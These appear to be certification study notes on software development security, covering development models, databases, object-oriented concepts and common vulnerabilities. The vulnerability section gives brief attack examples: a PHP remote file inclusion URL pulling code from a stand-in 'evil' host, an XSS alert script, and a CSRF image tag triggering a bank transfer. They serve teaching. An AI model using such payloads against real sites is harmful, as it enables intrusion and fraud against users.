- Software is everywhere – not only in our computers, but also in our houses, our

cars, and our medical devices. - The problem is that all software programmers make mistakes. As software has grown in complexity, the number of mistakes has grown along with it, and the potential impact of a software crash has also grown.

- Many cars are now connected to the Internet and use “fly-by-wire” systems to control the vehicle (e.g. the gearstick is no longer mechanically connected to the transmission; instead, it serves as an electronic input device, like a keyboard.)

- What if a software crash interrupts I/O?

- What if someone remotely hacks into the

car and takes control of it?

- Developing software that is robust and secure is critical, and this domain discusses how to do that.

- We will cover programming fundamentals such as compiled versus interpreted languages, as well as procedural and object-oriented programming (OOP) languages.

- We will discuss application development models and concepts such as DevOps, common software vulnerabilities & ways to test for them, and frameworks that can be used to assess the maturity of the programming process and provide ways to improve it.

Programming concepts

Machine code, source code & assemblers

- Machine code, also called machine language, is software that is executed directly by

the CPU. Machine code is CPU dependent; it is a series of 1s and 0s that translate to instructions that are understood by the CPU. - Source code describes computer programming language instructions that are written in text that must be translated into machine code before execution by the CPU.

- High-level languages contain English-like instructions such as “printf” (print formatted).

- Assembly language is a low-level computer programming language. Instructions are short mnemonics, such as “ADD,” “SUB” (subtract), and “JMP” (jump), that match to machine language instructions.

- An assembler converts assembly language into machine language.

- A disassembler attempts to convert machine language into assembly.

Compilers, interpreters & bytecode

- Compilers take source code, such as C or Basic, and compile it into machine code.

- Interpreted languages differ from compiled languages; interpreted code, such as shell code, is compiled on the fly each time the program is run.

- Bytecode is a type of interpreted code. Bytecode exists as an intermediary form that is converted from source code, but still must be converted into machine code before it can run on the CPU; Java bytecode is platform-independent code that is converted into machine code by the Java virtual machine.

Computer-aided software engineering

- Computer-aided software engineering (CASE) uses programs to assist in the creation

and maintenance of other computer programs. - Programming has historically been performed by (human) programmers or teams, and CASE adds software to the programming “team.”

- There are three types of CASE software:

- Tools: support only a specific task in the software-production process.

- Workbenches: support one or a few software process activities by integrating

several tools in a single application. - Environments: support all or at least part of the software-production process

with a collection of Tools and Workbenches.

- Fourth-generation computer languages, object-oriented languages, and GUIs are

often used as components of CASE.

Types of publicly release software

- Once programmed, publicly released software may come in different forms, such as

with or without the accompanying source code, and released under a variety of licenses.

Open-source & closed-source software

- Closed-source software is software that is typically released in executable form,

while the source code is kept confidential. Examples include Oracle and Windows. - Open-source software publishes source code publicly; examples include

Ubuntu Linux and the Apache web server. - Proprietary software is software that is subject to intellectual property protections, such as patents or copyrights.

Free software, shareware & crippleware

- Free software is a controversial term that is defined differently by different groups.

“Free” may mean it is free of charge (sometimes called “free as in beer”), or “free”

may mean the user is free to use the software in any way they would like, including

modifying it (sometimes called “free as in liberty”). The two types are called gratis

and libre respectively. - Freeware is “free as in beer” (gratis) software, which is free of charge to use.

- Shareware is fully-functional proprietary software that may be initially used free of

charge. If the user continues to use the product for a specific period of time specified by the license, such as 30 days, the shareware license typically requires payment. - Crippleware is partially functioning proprietary software, often with key features disabled. The user is typically required to make a payment to unlock the full functionality.

Application development methods

Waterfall model

- The waterfall model is a linear application development model that uses rigid phases; when one phase ends, the next begins.

- Steps occur in sequence, and the unmodified waterfall model does not allow developers to go back to previous steps.

- It is called the waterfall because it simulates water falling; once water falls, it cannot go back up.

- A modified waterfall model allows a return to a previous phase for verification or validation, ideally confined to connecting steps.



Sashimi model

- The sashimi model has highly overlapping steps; it can be thought of as a real-world

successor to the waterfall model and is sometimes called the “sashimi waterfall model”. - It is named after the Japanese delicacy sashimi, which has overlapping layers of fish

(and also a hint for the exam). - Sashimi’s steps are similar to those of the waterfall model in that the difference is the explicit overlapping, shown below:

Agile software development

- Agile software development evolved as a reaction to rigid software development

models such as the waterfall model. - Agile methods include scrum and XP.

- The “Agile manifesto” values:

- Individuals and interactions over processes and tools

- Working software over comprehensive documentation

- Customer collaboration over contract negotiation

- Responding to change over following a plan

- Agile embodies many modern development concepts, including flexibility,

fast turnaround with smaller milestones, strong communication within the team, and

a high degree of customer involvement.

Scrum

- The Scrum development model is an Agile model.

- The idea is to replace the “relay race” approach of waterfall (teams handing off work to other teams as steps are completed) with a holistic or “rugby” approach, where the team works as a unit, passing the “ball” back & forth.

- Scrums contain small teams of developers, called the Scrum Team.

- The Scrum Master, a senior member of the organisation who acts like a coach for the team, supports the Scrum Team.

- Finally, the product owner is the voice of the business unit.

Extreme programming

- Extreme programming (XP) is an Agile development method that uses pairs of programmers who work from a detailed specification.

- There is a high level of customer involvement.

- XP improves a software project in five essential ways:

- communication

- simplicity

- feedback

- respect

- courage

- Extreme Programmers:

- constantly communicate with their customers and fellow programmers

- keep their design simple and clean

- get feedback by testing their software starting from day one

- deliver the system to the customers as early as possible and implement changes as suggested.

- XP core practices include:

- Planning: Specifies the desired features, which are called the user stories. They

are used to determine the iteration (timeline) and drive the detailed specifications. - Paired programming: Programmers work in teams.

- Forty-hour workweek: The forecast iterations should be accurate enough

to estimate how many hours will be required to complete the project. If

programmers must put in additional overtime, the iteration must be flawed. - Total customer involvement: The customer is always available and carefully

monitors the project. - Detailed test procedures: these are called unit tests.

- Planning: Specifies the desired features, which are called the user stories. They

Spiral

- The spiral model is a software development model designed to control risk.

- It repeats steps of a project, starting with modest goals, and expanding outwards in ever-wider spirals called rounds.

- Each round of the spiral constitutes a project, and each round may follow a traditional software development methodology, such as modified waterfall.

- A risk analysis is performed at each round.

- Fundamental flaws in the project or process are more likely to be discovered in the earlier phases, resulting in simpler fixes. This lowers the overall risk of the project; large risks should be identified and mitigated.

Rapid application development

- Rapid application development (RAD) develops software quickly via the use of prototypes, “dummy” GUIs, back-end databases, and more.

- The goal of RAD is quickly meeting the business need of the system, while technical concerns are secondary.

- The customer is heavily involved in the process.

SDLC

- The systems development life cycle (SDLC), also called the software development life cycle or simply the system life cycle, is a system development model.

- SDLC is used across the IT industry, but SDLC focuses on security when used in context of the exam. Think of “our” SDLC as the secure systems development life cycle; the security is implied.

Summary of secure systems development lifecycle

- Prepare a security plan: Ensure that security is considered during all phases of the IT system lifecycle, and that security activities are accomplished during each of the phases.

- Initiation: The need for a system is expressed and the purpose of the system is documented.

- Conduct a sensitivity assessment: Look at the security sensitivity of the system and the information to be processed.

- Development/acquisition: The system is designed, purchased, programmed, or developed.

- Determine security requirements: Determine technical features (like access controls), assurances (like background checks for system developers) or operational practices (like awareness and training).

- Incorporate security requirements in specifications: Ensure that the previously gathered information is incorporated in the project plan.

- Obtain the system and related security activities: May include developing the system’s security features, monitoring the development process itself for security problems, responding to changes, and monitoring threats.

- Implementation: The system is tested and installed.

- Install/enable controls: A system often comes with security features disabled. These need to be switched on and configured.

- Security testing: Used to certify a system; may include testing security management, physical facilities, personnel, procedures, the use of commercial or in-house services such as networking services, and contingency planning.

- Accreditation: The formal authorisation by the accrediting (management) official for system operation, and an explicit acceptance of risk.

- Operation/maintenance: The system is modified by the addition of hardware and software and by other events.

- Security operations and administration: Examples include backups, training, managing cryptographic keys, user administration, and patching.

- Operational assurance: Examines whether a system is operated according to its current security requirements.

- Audits and monitoring: A system audit is a one-time or periodic event to evaluate security. Monitoring refers to an ongoing activity that examines either the system or the users.

- Disposal: The secure decommissioning of a system.

- Information: Information may be moved to another system, or it could also be archived, discarded, or destroyed.

- Media sanitisation: There are three general methods of purging media: overwriting, degaussing (for magnetic media only), and destruction.

Integrated product teams

- An integrated product team (IPT) is a customer-focused group that spans the entire lifecycle of a project.

- It is an multi-disciplinary group of people who are collectively responsible for delivered a product or process.

- The IPT plans, executes and implements life cycle decisions for the system being acquired.

- The team includes the customer, together with empowered representatives (stakeholders) from all of the functional areas involved with the product, e.g. design, manufacturing, test & evaluation (T&E), and logistics personnel.

- IPTs are more agile than traditional hierarchical teams, breaking down institutional barriers and making decisions across organisational structures.

- Senior acquisition staff are receptive to ideas from the field, rather than dictating from on high – this helps obtain buy-in and ensure lasting change.

Software escrow

- Software escrow describes the process of having a third-party store an archive of computer software. This is often negotiated as part of a contract with a proprietary software vendor.

- The vendor may wish to keep the software source code secret, but the customer may be concerned that the vendor could go out of business and potentially orphan the software (orphaned software with no available source code will not receive future improvements or patches.)

Code repository security

- The security of private/internal code repositories largely falls under other corporate security controls discussed previously: defence in depth, secure authentication, firewalls, version control, etc.

- Public code third-party repositories such as GitHub raise additional security concerns. They provide the following list of security controls:

- System security

- Operational security

- Software security

- Secure communications

- File system and backups

- Employee access

- Maintaining security

- Credit card safety

Security of APIs

- An application programming interface (API) allows an application to communicate with another application (or an OS, database, network etc.)

- For example, the Google Maps API allows an application to integrate third-party content, such as restaurants overlaid on a map

- The OWASP Enterprise Security API Toolkits project includes these critical API controls:

- Authentication

- Access control

- Input validation

- Output encoding/escaping

- Cryptography

- Error handling and logging

- Communication security

- HTTP security

- Security configuration

Security change & configuration management

- Software change and configuration management provide a framework for managing changes to software as it is developed, maintained, and eventually retired.

- Some organisations treat this as one discipline; the exam treats configuration management and change management as separate but related disciplines.

- In regard to this domain, configuration management tracks changes to a specific piece of software; for example, changes to a content management system, including specific settings within the software.

- Change management is broader in that it tracks changes across an entire software development program. In both cases, both configuration and change management are designed to ensure that changes occur in an orderly fashion and do not harm information security; ideally, it would be improved.

DevOps

- Traditional software development was performed with strict separation of duties between the developers, quality assurance teams, and production teams.

- Developers had hardware that mirrored production models and test data. They would hand code off to the quality assurance teams, who also had hardware that mirrored production models, as well as test data.

- The quality assurance teams would then hand tested code over to production, who had production hardware and real data.

- In this rigid model, developers had no direct contact with production and in fact were strictly walled off from production via separation of duties.

- DevOps is a more agile development and support model, echoing the Agile programming methods we learned about previously in this chapter, including Sashimi and Scrum.

- DevOps is the practice of operations and development engineers participating together in the entire service lifecycle, from design through the development process to production support

Databases

- A database is a structured collection of related data.

- Databases allow queries (searches), insertions (updates), deletions, and many other functions.

- The database is managed by the database management system (DBMS), which controls all access to the database and enforces the database security.

- Databases are managed by database administrators. Databases may be searched with a database query language, such as SQL).

- Typical database security issues include the confidentiality and integrity of the stored data.

- Integrity is a primary concern when updating replicated databases.

Relational database

- The most common modern database is the relational database, which contain two- dimensional tables, or relations, of related data.

- Tables have rows and columns; a row is a database record, called a tuple, and a column is called an attribute.

- A single cell (i.e. intersection of a row and column) in a database is called a value.

- Relational databases require a unique value called the primary key in each tuple in a table.





- Below is a relational database employee table, sorted by the primary key, which is the social security number (SSN).

- Attributes are SSN, name, and title.

- Tuples include each row: 133-731337, 343-53-4334, etc.

- “Gaff” is an example of a value (cell).

- Candidate keys are any attribute (column) in the table with unique values; candidate keys in the previous table include SSN and name.

- SSN was selected as the primary key because it is truly unique; two employees might have the same name, but not the same SSN.

- The primary key may join two tables in a relational database.



Foreign keys

- A foreign key is a key in a related database table that matches a primary key in a parent database table. Note that the foreign key is the local table’s primary key; it is called the foreign key when referring to a parent table.

- Below is the HR database table that lists employee’s vacation time (in days) and sick time (also in days); it has a foreign key of SSN.

- The HR database table may be joined to the parent (employee) database table by connecting the foreign key of the HR table to the primary key of the employee table.



Referential, semantic & entity integrity

- Databases must ensure the integrity of the data in the tables; this is called data integrity, discussed in the corresponding section later.

- There are three additional specific integrity issues that must be addressed beyond the correctness of the data itself: referential, semantic, and entity integrity. These are tied closely to the logical operations of the DBMS.

- Referential integrity means that every foreign key in a secondary table matches a primary key in the parent table; if this is not true, referential integrity has been broken.

- Semantic integrity means that each attribute (column) value is consistent with the attribute data type.

- Entity integrity means each tuple has a unique primary key that is not null.

- The HR database table shown above has referential, semantic and entity integrity. The table below, on the other hand, has multiple problems:

- The tuple with the foreign key 467-51-9732 has no matching entry in the employee database table. This breaks referential integrity, as there is no way to link this entry to a name or title.

- Cell “Nexus 6” violates semantic integrity; the sick time attribute requires values of days, and “Nexus 6” is not a valid amount of sick days.

- Finally, the last two tuples both have the same primary key; this breaks entity integrity.

Normalisation

- DB normalisation seeks to make the data in a table logically concise, organised & consistent.

- Normalisation removes redundant data and improves the integrity & availability of the DB.

Views

- Database tables may be queried; the results of a query are called a database view.

- Views may be used to provide a constrained user interface; for example, non-management employees can be shown only their individual records via database views.

- Below shows the database view resulting from querying the employee table “Title” attribute with a string of “Detective.”; while employees of the HR department may be able to view the entire employee table, this view may be authorised only for the captain of the detectives, for example.

DB query languages

- Database query languages allow the creation of database tables, read/write access to those tables, and many other functions.

- Database query languages have at least two subsets of commands: data definition language (DDL) and data manipulation language (DML).

- DDL is used to create, modify, and delete tables, while DML is used to query and update data stored in the tables.

Hierarchical databases

- Hierarchival DBs form a tree.

- The global DNS servers form a global tree: the root name servers are at the “root zone” at the base of the tree, while individual DNS entries form the leaves.

- The DNS name http://www.google.com points to the google.com DNS database, which is part of the .com top-level domain (TLD) which is part of the global DNS (root zone).

- From the root, you may go back down another branch, to the .gov TLD, then to the nist.gov domain, then finally to http://www.nist.gov.

Object-oriented databases

- While databases traditionally contain passive data, object-oriented databases combine data with functions (code) in an object-oriented framework.

- OOP is used to manipulate the objects and their data, which is managed by an object database management system.

Data integrity

- In addition to the previously discussed relational database integrity issues of semantic, referential, and entity integrity, databases must also ensure data integrity; that is, the integrity of the entries in the database tables.

- This treats integrity as a more general issue by mitigating unauthorised modifications of data. The primary challenge associated with data integrity within a database is simultaneous attempted modifications of data. A database server typically runs multiple threads (i.e. lightweight processes), each capable of altering data.

- What happens if two threads attempt to alter the same record? DBMSs may attempt to commit updates, which will make the pending changes permanent. If the commit is unsuccessful, the DBMSs can roll back (also called abort) and restore from a save point (clean snapshot of the database tables).

- A database journal is a log of all database transactions. Should a database become corrupted, the database can be reverted to a back-up copy and then subsequent transactions can be “replayed” from the journal, restoring database integrity.

Replication & shadowing

- Databases may be highly available, replicated with multiple servers containing multiple copies of tables.

- Database replication mirrors a live database, allowing simultaneous reads and writes to multiple replicated databases by clients.

- Replicated databases pose additional integrity challenges. A two-phase (or multi-phase) commit can be used to assure integrity.

- A shadow database is similar to a replicated database with one key difference: a shadow database mirrors all changes made to a primary database, but clients do not access the shadow.

- Unlike replicated databases, the shadow database is one-way.

Data warehousing & data mining

- As the name implies, a data warehouse is a large collection of data. Modern data warehouses may store many terabytes or even petabytes of data. This requires large, scalable storage solutions. The storage must be of a high performance level and allow analysis and searches of the data.

- Once data is collected in a warehouse, data mining is used to search for patterns.

- Commonly sought patterns include signs of fraud:

- Credit card companies manage some of the world’s largest data warehouses, tracking billions of transactions per year.

- Fraudulent transactions are a primary concern of credit card companies that lead to millions of dollars in lost revenue.

- No human could possibly monitor all of those transactions, so the credit card companies use data mining to separate the signal from noise.

- A common data mining fraud rule monitors multiple purchases on one card in different states or countries in a short period of time. A violation record can be produced when this occurs, leading to suspension of the card or a phone call to the card owner’s home.

Object-oriented programming

- Object-oriented programming (OOP) uses an object metaphor to design and write computer programs. An object is a “black box” that is able to perform functions, like sending and receiving messages.

- Objects contain data and methods (the functions they perform).

- The object provides encapsulation (also called data hiding), which means that we do not know, from the outside, how the object performs its function. This provides security benefits, so users should not be exposed to unnecessary details.

Key OOP concepts



- Cornerstone OOP concepts include objects, methods, messages, inheritance, delegation, polymorphism, and polyinstantiation. We will use an example object called “Addy” to illustrate these concepts.

- Addy is an object that adds two integers; it is an extremely simple object but has enough complexity to explain core OOP concepts. Addy inherits an understanding of numbers and math from his parent class, which is called mathematical operators. A specific object is called an instance. Note that objects may inherit from other objects, in addition to classes.

- In our case, the programmer simply needs to program Addy to support the method of addition (inheritance takes care of everything else Addy must know). The diagram below shows Addy adding two numbers.



- 1 + 2 is the input message and 3 is the output message. Addy also supports delegation; if he does not know how to perform a requested function, he can delegate that request to another object (i.e. “Subby” in the diagram below.)



- Addy also supports polymorphism, a word (based on the Greek roots “poly” + “morph,” meaning “many forms”).

- Addy has the ability to overload his plus (+) operator, performing different methods depending on the context of the input message.

- For example, Addy adds when the input message contains “number+number”; polymorphism allows Addy to concatenate two strings when the input message contains “string+string,” as shown below:

- Finally, polyinstantiation means “many instances,” such as two instances or specific objects with the same names that contain different data (as we discussed in Domain 3). This may be used in multi-level secure environments to keep top-secret and secret data separate, for example.

- The diagram below shows two polyinstantiated Addy objects with the same name but different data; note that these are two separate objects. Also, to a secret-cleared subject, the Addy object with secret data is the only known Addy object.

- To summarise the OOP concepts illustrated by Addy:

- Object: Addy.

- Class: Mathematical operators.

- Method: Addition.

- Inheritance: Addy inherits an understanding of numbers and maths from his parent class mathematical operators. The programmer simply needs to program Addy to support the method of addition.

- Example input message: 1 + 2.

- Example output message: 3.

- Polymorphism: Addy can change behaviour based on the context of the input, overloading the + to perform addition or concatenation, depending on the context.

- Polyinstantiation: Two Addy objects (secret and top-secret), with different data.

Object request brokers

- As we have seen previously, mature objects are designed to be reused, as they lower risk and development costs.

- Object request brokers (ORBs) can be used to locate objects because they act as object search engines.

- ORBs are middleware, which connects programs to programs.

- Common object brokers include COM, DCOM, and CORBA.

Assessing the effectiveness of software security

- Once the project is underway and software has been programmed, the next steps include testing the software, focusing on the CIA of the system, as well as the application and the data processed by the application.

- Special care must be given to the discovery of software vulnerabilities that could lead to data or system compromise.

- Finally, organisations need to be able to gauge the effectiveness of their software creation process and identify ways to improve it.

Software vulnerabilities

- Programmers make mistakes; this has been true since the advent of computer programming.

- The number of average defects per line of software code can often be reduced, though not eliminated, by implementing mature software development practices.

Types of software vulnerabilities

- This section will briefly describe common application vulnerabilities.

- An additional source of up-to-date vulnerabilities can be found in the list CWE/SANS Top 25 Most Dangerous Programming Errors (CWE refers to Common Weakness Enumeration, a dictionary of software vulnerabilities by MITRE; SANS refers to the SANS Institute, a cooperative research & education organisation.)

- The following summary is based on this list:

- Hard-coded credentials: Backdoor username/passwords left by programmers in production code

- Buffer overflow: Occurs when a programmer does not perform variable bounds checking

- SQL injection: manipulation of a back-end SQL server via a front-end web server

- Directory Path Traversal: escaping from the root of a web server (such as /var/ www) into the regular file system by referencing directories such as “../..”

- PHP Remote File Inclusion (RFI): altering normal PHP URLs and variables such as http://good.example.com?file=readme.txt to include and execute remote content, such as http://good.example.com?file=http://evil.example.com/bad.php

Buffer overflows

- Buffer overflows can occur when a programmer fails to perform bounds checking.

- This technique can be used to insert and run shell code (machine code language that executes a shell, such as Microsoft Windows cmd.exe or a UNIX/Linux shell.)

- Buffer overflows are mitigated by secure application development, including bounds checking.

TOC/TOU race conditions

- Time of check/time of use (TOC/TOU) attacks are also called race conditions.

- This means that an attacker attempts to alter a condition after it has been checked by the operating system, but before it is used.

- TOC/TOU is an example of a state attack, where the attacker capitalises on a change in operating system state.

Cross-site scripting & cross-site request forgery

- Cross-site scripting (XSS) leverages the third-party execution of web scripting languages such as JavaScript within the security context of a trusted site.

- Cross-site request forgery (CSRF, or sometimes XSRF) leverages a third-party redirect of static content within the security context of a trusted site. XSS and CSRF are often confused because they both are web attacks; the difference is XSS executes a script in a trusted context:

<script>alert("XSS Test!");</script>

The previous code would pop up a harmless “XSS Test!” alert. A real attack would include more JavaScript, often stealing cookies or authentication credentials. - CSRF often tricks a user into processing a URL (sometimes by embedding the URL in an HTML image tag) that performs a malicious act; for example, tricking a white hat into rendering the following:

<img src="https://bank.com/transfer-funds?from=ALICE&to=BOB" />

Privilege escalation

- Privilege escalation vulnerabilities allow an attacker with typically limited access to be able to access additional resources.

- Improper software configurations and poor coding and testing practices often lead to privilege escalation vulnerabilities.

Backdoors

- Backdoors are shortcuts in a system that allow a user to bypass security checks, such as username/password authentication.

- Attackers will often install a backdoor after compromising a system.

Disclosure

- Disclosure describes the actions taken by a security researcher after discovering a software vulnerability.

- Full disclosure is the controversial practice of releasing vulnerability details publicly.

- Responsible disclosure is the practice of privately sharing vulnerability information with a vendor and withholding public release until a patch is available.

Software Capability Maturity Model

- The Software Capability Maturity Model (SW-CMM, or simply CMM) is a maturity framework for evaluating and improving the software development process.

- Carnegie Mellon University’s Software Engineering Institute originally developed the model. It is now managed by the CMMI Institute, part of Carnegie Innovations.

- The goal of CMM is to develop a methodical framework for creating quality software that allows measurable and repeatable results.

- The five levels of CMM are as follows:

- Initial: The software process is characterised as ad-hoc and occasionally even chaotic. Few processes are defined, and success depends on individual effort.

- Repeatable: Basic project management processes are established to track cost, schedule, and functionality. The necessary process discipline is in place to repeat earlier successes on projects with similar applications.

- Defined: The software process for both management and engineering activities is documented, standardised, and integrated into a standard software process for the organisation. Projects use an approved, tailored version of the organisation’s standard software process for developing and maintaining software.

- Managed: Detailed measures of the software process and product quality are collected, analysed, and used to control the process. Both the software process and products are quantitatively understood and controlled.

- Optimising: Continual process improvement is enabled by quantitative feedback from the process and from piloting innovative ideas and technologies.

Acceptance testing

- Acceptance testing examines whether software meets various end-state requirements, whether from a user or customer, contract, or compliance perspective.

- It is a formal testing process with respect to user needs, requirements, and business

processes; conducted to determine whether or not a system satisfies the acceptance criteria and to enable the user, customers or other authorised entity to determine whether or not to accept the system. - The International Software Testing Qualifications Board (ISTQB) lists four levels of acceptance testing:

- The User Acceptance test: Focuses mainly on the functionality, thereby validating the fitness-for-use of the system by the business user. The user acceptance test is performed by the users and application managers.

- The Operational Acceptance test (also known as Production Acceptance test): Validates whether the system meets the requirements for operation. In most organisations, the operational acceptance test is performed by the system administration before the system is released. The operational acceptance test may include testing of backup/restore, disaster recovery, maintenance tasks, and periodic check of security vulnerabilities.

- Contract Acceptance testing: Performed against the contract’s acceptance criteria for producing custom-developed software. Acceptance should be formally defined when the contract is agreed.

- Compliance Acceptance Testing (also known as Regulation Acceptance Testing): Performed against the regulations that must be followed, such as governmental, legal, or safety regulations.

Commercial Off-The-Shelf Software

- Vendor claims are more readily verifiable for Commercial Off-the-Shelf (COTS) Software.

- When considering purchasing COTS, perform a bake-off to compare products that already meet requirements. Don’t rely on product roadmaps to become reality.

- A particularly important security requirement is to look for integration with existing infrastructure and security products.

- While best-of-breed point products might be the organisation’s general preference, recognise that an additional administrative console with additional user provisioning will add to the operational costs of the products; consider the TCO of the product, not just the capital expense and annual maintenance costs.

Custom-developed third-party products

- An alternative to COTS is to employ custom-developed applications. These custom developed third-party applications provide both additional risks and potential benefits beyond COTS.

- Contractual language and SLAs are vital when dealing with third-party development shops. Never assume that security will be a consideration in the development of the product unless they are contractually obligated to provide security capabilities.

- Basic security requirements should be discussed in advance of signing the contracts and crafting the SLAs to ensure that the vendor will be able to deliver those capabilities.

- Much like COTS, key questions include:

- What happens if the vendor goes out of business?

- What happens if a critical feature is missing?

- How easy is it to find in-house or third-party support for the vendor’s products?

Summary of domain

- In the modern world, software is everywhere.

- The confidentiality, integrity, and availability of data processed by software are critical, as is the normal functionality (availability) of the software itself.

- This domain has shown how software works, and the challenges programmers face while trying to write error-free code that is able to protect data and itself in the face of attacks.

- Best practices include following a formal methodology for developing software, followed by a rigorous testing regimen.

- We have seen that following a software development maturity model such as the CMM can dramatically lower the number of errors programmers make.